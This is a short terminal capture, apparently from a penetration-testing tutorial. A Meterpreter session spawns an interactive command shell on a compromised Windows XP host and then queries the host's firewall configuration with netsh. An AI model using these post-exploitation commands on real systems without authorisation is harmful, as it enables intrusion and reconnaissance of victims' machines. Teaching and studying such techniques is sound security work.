 meterpreter > execute -f cmd -i
Process 1604 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Jim\My Documents > netsh firewall show opmode
Netsh firewall show opmode
Domain profile configuration:
-------------------------------------------------------------------
Operational mode                  = Enable
Exception mode                    = Enable
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode                  = Enable
Exception mode                    = Enable
Local Area Connection firewall configuration:
-------------------------------------------------------------------
Operational mode                  = Enable